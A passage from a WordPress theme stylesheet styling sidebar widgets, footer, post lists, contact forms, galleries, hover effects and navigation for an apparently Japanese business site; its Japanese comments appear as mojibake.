    padding-left: 15px;
    background: url(../images/arrow.png) no-repeat 0 50%;
}

section.widget_sp_image {
    background: none;
}

section.widget_sp_image a {
    margin-bottom: 0px !important;
}

section.widget a:hover {
    background-position: 3px 50%;
}

/*ã‚µã‚¤ãƒ‰ãƒãƒ¼ã«iframeã‚’å±•é–‹ã•ã›ãŸã„å ´åˆ----------------------*/
.textwidget iframe {
    width: 100% !important;
}

p.banner {
    padding-bottom: 15px;
}

#banners img {
    max-width: 265px;
    height: auto;
}

#contactBanner {
    width: 265px;
    height: 30px;
    padding-top: 110px;
    background: url(../images/banners/banner_tel.jpg) no-repeat;
}

#contactBanner p.tel {
    display: inline;
    padding-left: 80px;
    margin-left: 30px;
    text-align: center;
    font-weight: bold;
    background: url(../images/tel.png) no-repeat;
}

.tel a {
    color: #3c2f13;
}

#searchform input[type="text"] {
    line-height: 1.7;
    height: 24px;
    vertical-align: bottom;
}

/* æ›´æ–°æƒ…å ±
-------------*/
.widgetInfo {
    margin-bottom: 5px;
}

.newsTitle {
    clear: both;
    margin: 0 0 10px;
    padding: 0 0 5px;
    font-size: 100%;
    color: #252525;
}

.newsTitle h2 {
    float: left;
    font-weight: bold;
}

.newsTitle h2 span {}

.newsTitle h3 {
    float: left;
    font-weight: normal;
}

.newsTitle p {
    float: right;
    padding: 0 0 0 10px;
    background: url(../images/arrow.png) no-repeat 0 50%;
}

.news {}

.news p {
    clear: both;
    margin: 0 5px 5px 0px;
    font-size: 93%;
}

.news p time {
    font-style: italic;
}

.news p a {
    display: block;
    color: #252525;
}

.news a span {
    color: #624e24;
}

.news span {
    padding-left: 10px;
}

.news a:hover span {
    color: #927a49;
}

.widget_sp_image img {
    clear: both;
    margin-bottom: 0px;
    height: auto;
}

.widget_search {
    clear: both;
}

.widget_text {
    clear: both;
}

.widget_calendar {
    clear: both;
}

/*------------------------------------------------------------
ãƒ•ãƒƒã‚¿ãƒ¼
------------------------------------------------------------*/
#footerLogo {
    clear: both;
    vertical-align: middle;
    text-align: center;
    margin: 0 auto;
}

.float #footerLogo {
    padding-top: 35px;
}

#footerLogo img {
    max-width: 265px;
    height: auto;
}

body.footlogo-nonfix #footerLogo img {
    max-height: inherit;
}

#footer ul {
    margin: 0 auto;
    text-align: center;
    font-size: 95%;
    padding-top: 35px;
}

#footer ul ul {
    padding-bottom: 0;
    width: auto;
}

#footer ul li {
    font-size: 85%;
    display: inline-block;
    vertical-align: text-top;
    text-align: left;
    padding: 5px 0;
    margin-left: 15px;
    background: url(../images/arrow.png) no-repeat 0 9px;
}

#footer ul li a {
    display: block;
    padding: 0 0 0 12px;
    overflow: hidden;
}

#footer ul li a:hover {}

#footer ul li li {
    display: block;
    padding: 0;
    margin-left: 5px;
    background: url(../images/arrow2.png) no-repeat 0 6px;
}

#footer ul li li a {
    padding: 0 0 0 8px;
}

*:first-child+html #footer ul li {
    display: inline;
}

*:first-child+html #footer ul ul,
*:first-child+html #footer ul li li a,
*:first-child+html #footer ul li li {
    display: none;
}

.footcaption {
    clear: both;
    font-size: 85%;
    margin: 0 auto;
    padding-top: 35px;
    text-align: center;
}

#copyright {
    background: #595153;
}

.copyright {
    clear: both;
    padding: 35px 5px;
    text-align: center;
    font-style: normal;
    font-size: 85%;
    zoom: 1;
    color: #FFFFFF;
}

.fix-copyright {
    text-align: center;
    font-style: normal;
    font-size: 85%;
    color: #FFFFFF;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

/*------------------------------------------------------------
ã‚³ãƒ³ãƒ†ãƒ³ãƒ„ãƒãƒŠãƒ¼æŒ‡å®šï¼ˆex:c1ï¼1ã‚«ãƒ©ãƒ ï¼‰
------------------------------------------------------------*/
#contentbanner-area {
    padding: 25px;
}

@media only screen and (max-width:959px) {
    #contentbanner-area {
        padding: 5px;
    }

    #contentbanner-area .inner {
        width: 100%;
    }
}

.c1thumbWrap {
    width: 645px;
    overflow: hidden;
}

.c1thumbWrap li {
    float: left;
    padding: 0px 0 15px;
    background: none;
}

.c1thumbWrap li img {
    width: 100%;
    vertical-align: bottom;
}

.c2thumbWrap {
    width: 645px;
    overflow: hidden;
    margin-bottom: 20px;
}

.c2thumbWrap li {
    float: left;
    width: 312px;
    margin: 0 20px 0 0;
    padding: 0px 0 15px;
    background: none;
}

.c2thumbWrap li:last-child {
    margin: 0;
}

.c2thumbWrap li img {
    width: 100%;
    vertical-align: bottom;
}

.c3thumbWrap {
    width: 645px;
    overflow: hidden;
    margin-bottom: 20px;
}

.c3thumbWrap li {
    float: left;
    width: 201px;
    margin: 0 20px 0 0;
    padding: 0px 0 15px;
    background: none;
}

.c3thumbWrap li:last-child {
    margin: 0;
}

.c3thumbWrap li img {
    width: 100%;
    vertical-align: bottom;
}

/* æœ€æ–°è¨˜äº‹ãƒªãƒ³ã‚¯ */
ul.thumb h3 {
    margin-top: 10px;
    padding: 1px;
    font-weight: normal;
    font-size: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #bcbcbc;
}

ul.thumb h3 span {
    display: block;
    padding: 2px 3px;
    background: #dedabc;
}

ul.thumb h3:hover {
    background: #f1efe4;
}

ul.thumb h3:hover span {
    background: #e3dfc4;
}

/*------------------------------------------------------------
ã‚³ãƒ³ãƒ†ãƒ³ãƒ„ãƒãƒŠãƒ¼æŒ‡å®š/sidebarç„¡ã®å ´åˆ
------------------------------------------------------------*/
.wide .thumbWrap {
    width: 100%;
}

.wide .c1thumbWrap,
.wide .c2thumbWrap,
.wide .c3thumbWrap {
    clear: both;
    width: 100%;
}

.wide ul.thumb {
    margin: 0;
}

.wide ul.thumb li {
    float: left;
    width: 300px;
    margin: 0;
    background: none;
}

.wide ul.thumb li img.wp-post-image {
    float: left;
    display: inline;
    padding: 0 5px 3px 0;
}

.wide .c1thumbWrap ul.thumb li {
    width: 100%;
    padding-bottom: 25px;
}

.wide .c1thumbWrap ul.thumb li img {
    max-width: 100%;
    vertical-align: bottom;
}

.wide .c2thumbWrap ul.thumb li {
    width: 48.5%;
    padding-bottom: 25px;
    box-sizing: border-box;
    margin-right: 3%;
}

.wide .c2thumbWrap ul.thumb li:last-child {
    margin: 0;
}

.wide .c2thumbWrap ul.thumb li img {
    max-width: 100%;
    vertical-align: bottom;
}

.wide .c3thumbWrap ul.thumb li {
    width: 31.3333%;
    margin-right: 3%;
    margin-bottom: 15px;
}

.wide .c3thumbWrap ul.thumb li:last-child {
    margin-right: 0;
}

.wide .c3thumbWrap ul.thumb li img {
    max-width: 100%;
    vertical-align: bottom;
}

.wide .clm {}

/* postå†…ãƒ¬ã‚¹ãƒãƒ³ã‚·ãƒ–ãƒ–ãƒ­ãƒƒã‚¯æŒ‡å®š
------------------------------------------------------------*/
.post .column2_50 {
    display: inline-block;
    margin: 5px 0;
    padding: 15px 0;
    width: 48.9%;
    vertical-align: top;
}

.post .column2_50 img {
    max-width: 100%;
}

.post .column2_30 {
    display: inline-block;
    width: 28%;
    padding: 15px 0;
    vertical-align: top;
}

.post .column2_30 img {
    max-width: 100%;
}

.post .column2_70 {
    display: inline-block;
    width: 68%;
    padding: 15px 0;
    vertical-align: top;
}

.post .column3_33 {
    display: inline-block;
    margin: 5px 4% 0 0;
    width: 30%;
    vertical-align: top;
    padding: 15px 0;
}

.post .column3_33:nth-child(3n) {
    margin-right: 0;
}

.post .column3_33 img {
    max-width: 100%;
}

.post .column4_25 {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 24.6%;
    vertical-align: top;
}

.post .column4_25 img {
    max-width: 100%;
}

/* postå­ãƒšãƒ¼ã‚¸å†…ãƒ¬ã‚¹ãƒãƒ³ã‚·ãƒ–ãƒ–ãƒ­ãƒƒã‚¯æŒ‡å®š
            ------------------------------------------------------------*/
.childpost {
    padding-bottom: 75px;
}

.childpost .column2_50 {
    display: inline-block;
    width: 47%;
    padding: 15px 20px 15px 0;
    vertical-align: top;
}

.childpost .column2_50:nth-child(2n) {
    padding: 15px 0;
}

.childpost .column2_50 img {
    max-width: 100%;
    height: auto;
}

.childpost1b {
    box-shadow: rgb(184, 184, 184) 0px 0px 3px 1px;
    -webkit-box-shadow: rgb(184, 184, 184) 0px 0px 3px 1px;
    -moz-box-shadow: rgb(184, 184, 184) 0px 0px 3px 1px;
    background-color: #FFFFFF;
}

.childpost1b .column1 {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 10px 2%;
    vertical-align: top;
    width: 96%;
}

.childpost1b .column2_30 {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 10px 0 10px 6px;
    width: 29%;
    vertical-align: top;
}

.childpost1b .column2_30 img {
    max-width: 95.5%;
    height: auto;
}

.childpost1b .column2_70 {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin: 10px 2px 5px 0;
    width: 67.8%;
    vertical-align: top;
}

.childText {
    font-size: 90%;
}

.thumbImageInner {
    text-align: center;
}

.morelink {
    margin: 0 0 0 0;
    height: auto;
    display: block;
    text-align: right;
}

.morelink a {
    margin-top: 15px;
    color: #333;
    display: block;
    position: relative;
    text-decoration: none;
    text-align: center;
    padding: 5px 15px 5px 15px;
    font-size: 93%;
    border: 1px solid #000000;
}

.morelink a:after {
    display: block;
    content: "";
    position: absolute;
    top: 50%;
    right: 10px;
    width: 0;
    height: 0;
    margin: -3px 0 0 0;
    border-top: 8px solid #515151;
    border-left: 8px solid transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.morelink a:hover {
    color: #fff;
    text-decoration: none !important;
    background: #111111;
    transition: all 0.3s ease 0s
}

/* è¦‹å‡ºã—ãƒ‡ã‚¶ã‚¤ãƒ³
                                    ------------------------------------------------------------*/
.ctitle {
    clear: both;
    color: #333;
    font-size: 200%;
    line-height: 1.6em;
    margin-bottom: 10px;
    padding: 8px 0;
    text-align: center;
}

.ctitle a {
    color: #333;
}

/*------------------------------------------------------------
Huckï¼ˆãƒ—ãƒ©ã‚°ã‚¤ãƒ³ãƒ»ã‚³ã‚¢ï¼‰ç”¨CSS
------------------------------------------------------------*/

.wpcf7-form .wpcf7-textarea {
    max-width: 96%
}

/* å•ã„åˆã‚ã›ãƒ•ã‚©ãƒ¼ãƒ   ----------------------------------------------------------*/
.wpcf7-form {
    padding: 15px;
}

.wpcf7-form .must {
    background: #DC143C;
    font-weight: bold;
}

.wpcf7-form .option {
    background: #ccc;
    font-weight: bold;
}

.wpcf7-form .submit {
    text-align: center;
}

.wpcf7-form input[type=submit] {
    font-size: 100%;
    padding: 6px 40px;
}

.wpcf7-form input[type=submit]:hover {
    cursor: pointer;
}

.wpcf7-form .must,
.wpcf7-form .option {
    color: #fff;
    font-weight: bold;
    margin-left: 0.8em;
    font-size: 85%;
    padding: 0.2em 0.6em;
    float: right;
}

@media only screen and (max-width: 768px) {

    input[type="text"],
    input[type="tel"],
    input[type="email"],
    input[type="date"],
    input[type="url"],
    input[type="number"],
    select,
    textarea {
        height: 30px;
    }

    .wpcf7-form .wpcf7-text {
        width: 100% !important;
        box-sizing: border-box;
    }

    .wpcf7-form .wpcf7-textarea {
        width: 100% !important;
        max-width: 100%;
        height: 200px !important;
        box-sizing: border-box;
    }

    .wpcf7-form .must,
    .wpcf7-form .option {
        float: inherit;
    }
}

/* å•ã„åˆã‚ã›ãƒœã‚¿ãƒ³ ---------------------------------------------------*/
.post .linkBtn {
    padding: 0.5em 2.5em 0.5em 2.5em;
    background: #d69a00;
    position: relative;
    color: #fff;
    border-radius: 5px;
    line-height: 1.8;
    transition: all .3s;
}

.post .linkBtn input[type="submit"] {
    background: none;
    padding: inherit;
}

.post .linkBtn::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: -3px;
}

.post input.linkBtn::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: -3px;
}

.post .linkBtn:hover {
    background: #F7B100;
}

@media only screen and (max-width: 768px) {
    .post .linkBtn {
        display: block;
        text-align: center;
    }
}

.wpcf7-form label:hover {
    cursor: pointer;
}

/* Biz calenderç”¨css
------------------------------------------------------------*/
#biz_calendar p {
    display: inline;
    padding-right: 5px;
}

#biz_calendar table.bizcal .holiday {
    background-color: #ffc3de !important;
}

#biz_calendar p span.boxholiday {
    background-color: #ffc3de !important;
}

#biz_calendar table.bizcal .eventday {
    background-color: #A5CDFF !important;
}

#biz_calendar p span.boxeventday {
    background-color: #C7BEB3 !important;
}

#biz_calendar table.bizcal th {
    background-image: linear-gradient(#C2AF95 0%, #C2AF95 100%) !important;
}

/* MapPressç”¨
------------------------------------------------------------*/
.mapp-canvas img {
    border: none !important;
}

/* MapPressæž å†…ç·šã‚’å…¥ã‚Œãªã„ */
.mapp-layout {
    margin: 5px 0;
    box-sizing: border-box;
    border: none !important;
}

.mapp-map-links {
    border: none !important;
}

/* MapPressè¨­å®š */
/* jQuery Colorboxç”¨
------------------------------------------------------------*/
#cboxLoadedContent img {
    width: 800px !important;
    height: auto !important;
}

/* ç”»åƒã‚µã‚¤ã‚ºãŒå¤§ããã¦ã‚‚é–²è¦§ã—ã‚„ã™ã„ã‚ˆã†ã« */
#cboxCurrent {
    display: none !important;
}

/* WP-Canvasç”¨
------------------------------------------------------------*/
.wc-shortcodes-column img {
    border: none !important;
    /* ç”»åƒæž ç·šç„¡ */
    padding: 0 !important;
}

.wc-shortcodes-tabs ul.wcs-tabs-nav li {
    border-bottom: none;
}

/* Scroll Topç”¨
------------------------------------------------------------*/
#scrollUp {
    visibility: visible !important;
}

/* Contact Form7ç”¨
------------------------------------------------------------*/
span.wpcf7-list-item {
    margin-left: 0 !important;
}

span.wpcf7-list-item-label {
    margin-top: -2px;
    margin-left: -2px;
    margin-right: 16px;
    vertical-align: top;
}

.wpcf7-list-item {
    display: block;
}

.wpcf7-date {
    width: 50% !important;
}

/* Count per Dayç”¨
------------------------------------------------------------*/
.cpd li {
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

/*galleryã®ã‚µã‚¤ã‚ºåˆã‚ã›
------------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
    width: 95%;
}

.gallery-columns-1 .gallery-item img {
    max-width: 98.5%;
    border: none !important;
    padding-bottom: 15px;
}

.gallery-columns-2 .gallery-item {
    width: 45%;
}

.gallery-columns-2 .gallery-item img {
    max-width: 95.5%;
    border: none !important;
    padding-bottom: 5px;
}

.gallery-columns-3 .gallery-item {
    width: 33.3% !important;
}

.gallery-columns-3 .gallery-item img {
    max-width: 92%;
    border: none !important;
    padding-bottom: 8px;
}

.gallery-columns-4 .gallery-item {
    width: 22.5%;
}

.gallery-columns-4 .gallery-item img {
    max-width: 88%;
    border: none !important;
    padding-bottom: 10px;
}

.gallery-columns-5 .gallery-item {
    width: 18%;
}

.gallery-columns-5 .gallery-item img {
    max-width: 85%;
    border: none !important;
    padding-bottom: 15px;
}

.gallery-caption {
    margin: 0 auto !important;
    max-width: 85%;
    font-size: 83%;
}

/* æ¤œç´¢ãƒãƒ¼ã®å·¦ã«è¡¨ç¤ºã•ã‚Œã‚‹ãƒ†ã‚­ã‚¹ãƒˆã®æ¤œç´¢ã‚’æ¶ˆã™
------------------------------------------------------------*/
.screen-reader-text {
    display: none;
}

/* clearfix
------------------------------------------------------------*/
.clearfix:after {
    content: ".";
    /* æ–°ã—ã„è¦ç´ ã‚’ä½œã‚‹ */
    display: block;
    /* ãƒ–ãƒ­ãƒƒã‚¯ãƒ¬ãƒ™ãƒ«è¦ç´ ã« */
    clear: both;
    height: 0;
    visibility: hidden;
}

.clearfix {
    min-height: 1px;
}

/*------------------------------------------------------------
æŠ•ç¨¿è¨˜äº‹
------------------------------------------------------------*/
.post_img img {
    float: left;
    width: 100%;
    height: auto;
    background: #FFFFFF;
}

.post .post_img {
    width: 33%;
    padding: 0;
    float: left;
    margin: 0;
}

.post_text {
    width: 100%;
    margin: 0 auto;
}

.post_text70 {
    width: 63%;
    float: right;
}

.post li {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 40px;
    padding-bottom: 40px;
}

.post .time {
    font-size: 90%;
    clear: both;
    font-style: italic;
    color: #595153;
    padding: 10px 0;
    margin-bottom: 0px;
}

.post .time a {}

.post .post_text h3 {
    background: none;
    margin: 0.2em;
}

.postlist li {
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.postlist .post_text {}

.postlist .time {
    clear: both;
    display: inline;
    font-style: italic;
}

.postlist .time a {}

.postlist .date {
    clear: both;
    display: inline;
    padding: 1px 6px;
    font-style: italic;
}

.postlist .date a {}

.postlist .ttls {
    clear: both;
    display: inline;
    padding: 1px 6px;
    margin-bottom: 5px;
}

.postlist .ttls a {}

.postlist .post_text h3 {
    background: none;
    margin: 0.2em;
}

.post_link {
    float: right;
    clear: both;
    margin: 5px 0 0;
}

li .post_contents {
    clear: both;
    margin-bottom: 15px;
    padding: 10px 0 0 0;
}

/*------------------------------------------------------------
ã‚«ãƒ©ãƒ¼ãƒ»å¼·èª¿ãƒ»è£…é£¾
------------------------------------------------------------*/
.post .color-red {
    color: red;
}

.hissu {
    color: red;
}

.post strong {
    font-weight: bold;
}

.bold {
    font-weight: bold;
}

.mytitle1 {
    font-size: 480%;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
    line-height: 1.2em;
}

.mytitle2 {
    font-size: 130%;
    font-weight: bold;
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

.mytitle3 {
    /*  font-family: "æ¸¸æ˜Žæœ", YuMincho, "Cardo", "ãƒ’ãƒ©ã‚®ãƒŽæ˜Žæœ ProN W3", "Hiragino Mincho ProN", "HGæ˜ŽæœE", "ï¼­ï¼³ ï¼°æ˜Žæœ", "ï¼­ï¼³ æ˜Žæœ", serif;*/
}

.headline1 {
    font-size: 250%;
    position: relative;
    text-align: center;
    margin-top: 45px;
    margin-bottom: 5px !important;
}

.column2_50 .headline1 {
    font-size: 250%;
    position: relative;
    text-align: center;
    margin-top: 5px;
}

.column2_50 .headline1 span {
    position: relative;
    z-index: 2;
    display: inline-block;
    margin: 15px 0 0 0;
    padding: 0 1em;
    background-color: #fff;
    text-align: left;
}

.column2_50 .headline1::before {
    position: absolute;
    top: 50%;
    z-index: 1;
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    background: #ccc;
    background: -webkit-linear-gradient(-45deg, transparent, #ccc 10%, #ccc 90%, transparent);
    background: linear-gradient(-45deg, transparent, #ccc 10%, #ccc 90%, transparent);
}

.headline2 {
    font-size: 170%;
    position: relative;
    text-align: center;
    margin-top: 25px;
}

.headline2 span {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 0 1em;
    background-color: #fff;
    text-align: left;
}

.headline2::before {
    position: absolute;
    top: 50%;
    z-index: 1;
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    background: #ccc;
    background: -webkit-linear-gradient(-45deg, transparent, #ccc 10%, #ccc 90%, transparent);
    background: linear-gradient(-45deg, transparent, #ccc 10%, #ccc 90%, transparent);
}

@media only screen and (max-width:799px) {

    .headline1,
    .column2_50 .headline1 {
        font-size: 170%;
    }

    .headline2 {
        font-size: 130%;
    }
}

.price {
    font-size: 250%;
    font-style: italic;
}

.center {
    text-align: center;
}

.bold {
    font-weight: bold;
}

.caution {
    text-align: right;
    font-size: 80%;
}

@media only screen and (max-width:799px) {
    .caution {
        text-align: center;
    }
}

@media only screen and (max-width:1024px) {
    .mytitle1 {
        font-size: 220%;
    }

    .mytitle2 {
        font-size: 130%;
    }
}

/*--------------------------------------------
ã‚½ãƒ¼ã‚·ãƒ£ãƒ«ãƒœã‚¿ãƒ³
--------------------------------------------*/
#social {
    display: inline-block;
    float: left;
}

#twitter,
#hatena,
.fb-like {
    display: block;
    float: left;
}

.share-btn {
    height: 21px;
    padding: 5px 0 0 0;
    width: 250px;
}

.share-btn4b {
    padding: 5px 0 0 0;
}

.twitter-share-button {
    margin-left: 5px;
    width: 90px !important;
}

.fb_ltr {
    max-width: none !important;
}

.fb_iframe_widget {
    width: auto !important;
    display: inline-block !important;
    margin-top: -1px !important;
}

/*------------------------------------------------------------
æŠ•ç¨¿è¨˜äº‹/sidebaræœ‰/æŠ•ç¨¿2ãƒ–ãƒ­ãƒƒã‚¯
------------------------------------------------------------*/
.post2b {
    clear: both;
    padding-bottom: 20px;
    padding-top: 75px;
}

.post2b img {
    max-width: 100%;
    height: auto;
}

.post2b li {
    margin: 0 3% 40px 0;
    padding: 0 0 40px 0;
    border-bottom: 1px solid #e0e0e0;
    font-size: 93%;
    line-height: 1.6em;
    display: inline-block;
    width: 48%;
    vertical-align: top;
}

.post2b li:nth-child(2n) {
    margin: 0 0 20px 0;
}

.wide .post2b li {
    margin: 0 3.4% 20px 0;
    width: 48%;
}

.wide .post2b li:nth-child(2n) {
    margin: 0 0 20px 0;
}

.post2b_img img {}

.post2b .post2b_img {
    text-align: center;
}

.post2b_text {
    width: 100%;
    margin: 0 auto;
}

.post2b_text70 {}

.post2b h2 {
    clear: both;
    font-weight: normal;
    color: #2E2C2C;
    font-size: 130%;
    margin: 0 0 15px 0;
}

.post2b .time {
    font-size: 89.5%;
    clear: both;
    font-style: italic;
    padding: 15px 0;
}

.post2b .time a {}

.post2b .post2b_text h3 {
    background: none;
    margin: 0.2em;
}

.post2b_link {
    float: right;
    clear: both;
    margin: 5px 0 0;
    font-size: 93%;
}

li .post2b_contents {
    clear: both;
    padding: 0;
    height: 80px;
    font-size: 93%;
}

/*------------------------------------------------------------
æŠ•ç¨¿è¨˜äº‹/sidebarç„¡/æŠ•ç¨¿4ãƒ–ãƒ­ãƒƒã‚¯
------------------------------------------------------------*/
.post4b {
    clear: both;
    padding-bottom: 5px;
    padding-top: 75px;
}

.post4b img {
    max-width: 100%;
    height: auto;
}

.post4b li {
    margin: 0 1.8% 20px 0;
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e0e0;
    font-size: 93%;
    display: inline-block;
    width: 23%;
    vertical-align: top;
}

.post4b li:nth-child(4n) {
    margin: 0 0 40px 0;
}

.wide .post4b li {
    margin: 0 2.1% 40px 0;
    width: 23%;
}

.wide .post4b li:nth-child(4n) {
    margin: 0 0 40px 0;
}

.post4b_img img {}

.post4b .post4b_img {}

.post4b_text {
    width: 100%;
    margin: 0 auto;
}

.post4b_text70 {}

.post4b h2 {
    clear: both;
    font-weight: normal;
    font-size: 120%;
    padding-bottom: 10px;
}

.post4b .time {
    font-size: 83%;
    clear: both;
    font-style: italic;
    padding: 10px 0;
}

.post4b .time a {}

.post4b .post4b_text h3 {
    background: none;
    margin: 0.2em;
}

.post4b_link {
    float: right;
    clear: both;
    margin: 5px 0 0;
    font-size: 93%;
}

li .post4b_contents {
    clear: both;
    margin-bottom: 0.5em;
    padding: 0;
    font-size: 93%;
    height: 60px;
}

/*=====================================================================================
hover img 
=====================================================================================*/
.post_img,
.post2b_img,
.post4b_img {
    width: 100%;
    overflow: hidden;
    -webkit-transition: all 0.4s cubic-bezier(0.6, -0.8, 0.735, 0.045);
    transition: all 0.4s cubic-bezier(0.6, -0.8, 0.735, 0.045);

}

.post_img:hover,
.post2b_img:hover,
.post4b_img:hover {
    background: rgba(0, 0, 0, 1.0);
}

.post_img img,
.post2b_img img,
.post4b_img img {
    vertical-align: bottom;
}

.post_img img:hover,
.post2b_img img:hover,
.post4b_img img:hover {
    transition: scale(1.4);
    -webkit-transform: scale(1.4);
}

/*borderline-effect*/
.post_img,
.post2b_img,
.post4b_img {
    color: #fff;
    position: relative;
    float: left;
    margin: 10px 1%;
    min-width: 310px -60px;
    max-width: 310px;
    width: 100%;
    color: #ffffff;
    text-align: left;
    background-color: #000000;
    font-size: 16px;
}

.post_img *,
.post2b_img *,
.post4b_img * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}

.post_img img,
.post2b_img img,
.post4b_img img {
    max-width: 100%;
    vertical-align: top;
}

.post_img i,
.post2b_img i,
.post4b_img i {
    position: absolute;
    bottom: 15px;
    right: 15px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    line-height: 1em;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.6, -0.8, 0.735, 0.045);
    transition: all 0.4s cubic-bezier(0.6, -0.8, 0.735, 0.045);
}

.post_img a:before,
.post_img a:after,
.post2b_img a:before,
.post2b_img a:after,
.post4b_img a:before,
.post4b_img a:after {
    width: 1px;
    height: 0;
    background-color: #fff;
}

.post_img a:before,
.post2b_img a:before,
.post4b_img a:before {
    right: 0;
    top: 0;
}

.post_img a:after,
.post2b_img a:after,
.post4b_img a:after {
    left: 0;
    bottom: 0;
}

.post_img:before,
.post_img:after,
.post_img a:before,
.post_img a:after,
.post2b_img:before,
.post2b_img:after,
.post2b_img a:before,
.post2b_img a:after,
.post4b_img:before,
.post4b_img:after,
.post4b_img a:before,
.post4b_img a:after {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    -webkit-transition: all 0.4s ease-in;
    transition: all 0.4s ease-in;
    opacity: 0.8;
}

.post_img:before,
.post_img:after,
.post2b_img:before,
.post2b_img:after,
.post4b_img:before,
.post4b_img:after {
    height: 1px;
    width: 0%;
}

.post_img:before,
.post2b_img:before,
.post4b_img:before {
    top: 0;
    left: 0;
}

.post_img:after,
.post2b_img:after,
.post4b_img:after {
    bottom: 0;
    right: 0;
}

.post_img:hover img,
.post_img.hover img,
.post2b_img:hover img,
.post2b_img.hover img,
.post4b_img:hover img,
.post4b_img.hover img {
    opacity: 0.25;
}

.post_img:hover a:before,
.post_img.hover a:before,
.post_img:hover a:after,
.post_img.hover a:after,
.post2b_img:hover a:before,
.post2b_img.hover a:before,
.post2b_img:hover a:after,
.post2b_img.hover a:after,
.post4b_img:hover a:before,
.post4b_img.hover a:before,
.post4b_img:hover a:after,
.post4b_img.hover a:after {
    height: 100%;
}

.post_img:hover i,
.post_img.hover i,
.post2b_img:hover i,
.post2b_img.hover i .post4b_img:hover i,
.post4b_img.hover i {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 0.7;
}

.post_img:hover:before,
.post_img.hover:before,
.post_img:hover:after,
.post_img.hover:after,
.post2b_img:hover:before,
.post2b_img.hover:before,
.post2b_img:hover:after,
.post2b_img.hover:after,
.post4b_img:hover:before,
.post4b_img.hover:before,
.post4b_img:hover:after,
.post4b_img.hover:after {
    width: 100%;
}

.post_img:hover:before,
.post_img.hover:before,
.post_img:hover:after,
.post_img.hover:after,
.post_img:hover a:before,
.post_img.hover a:before,
.post_img:hover a:after,
.post_img.hover a:after,
.post2b_img:hover:before,
.post2b_img.hover:before,
.post2b_img:hover:after,
.post2b_img.hover:after,
.post2b_img:hover a:before,
.post2b_img.hover a:before,
.post2b_img:hover a:after,
.post2b_img.hover a:after,
.post4b_img:hover:before,
.post4b_img.hover:before,
.post4b_img:hover:after,
.post4b_img.hover:after,
.post4b_img:hover a:before,
.post4b_img.hover a:before,
.post4b_img:hover a:after,
.post4b_img.hover a:after {
    opacity: 0.1;
}

/*=====================================================================================
PCç”¨ï¼šHDãƒ‡ã‚£ã‚¹ãƒ—ãƒ¬ã‚¤ãƒ¡ã‚¤ãƒ³ã‚¤ãƒ¡ãƒ¼ã‚¸
=====================================================================================*/
@media only screen and (min-width: 1367px) {
    .metaslider {
        margin-left: auto;
        margin-right: auto;
    }
}

/*=====================================================================================
PCç”¨ï¼šãƒ¡ã‚¤ãƒ³ãƒ¡ãƒ‹ãƒ¥ãƒ¼ + æ¤œç´¢ãƒœãƒƒã‚¯ã‚¹
=====================================================================================*/
@media print,
screen and (min-width: 1025px) {

    /* PC wrapperèƒŒæ™¯ç™½ï¼†ä½™ç™½
    ---------------------------------------------------------------- */
    #wrapper {
        overflow: hidden;
        padding: 0 10px;
    }

    #right-panel {
        padding: 10px 0;
    }

    .scroll-logo {
        display: none;
        position: relative;
        vertical-align: middle;
    }

    .scroll-logo-fix .scroll-logo img {
        max-height: 70px;
    }

    .sticky-header .scroll-logo {
        display: inline-block;
        float: left;
    }

    .sticky-header .panel ul {
        display: inline-block;
        float: left;
        padding: 20px 0;
    }

    .sticky-header .panel ul ul {
        padding: 0;
    }

    nav#mainNav ul li a span,
    nav#mainNav ul li a b {
        font-size: 150%;
        display: block;
        line-height: 1.4em;
        font-weight: normal;
        letter-spacing: 0.05em;
    }

    nav#mainNav ul li a span {
        font-size: 75%;
        margin-top: -2px;
        padding-bottom: 4px;
        color: #E49343;
        letter-spacing: 0.1em;
    }

    .panel ul {
        text-align: center;
        display: inherit;
        position: relative;
    }

    .panel ul li {
        display: inline-block;
        position: relative;
        margin: 16px;

    }

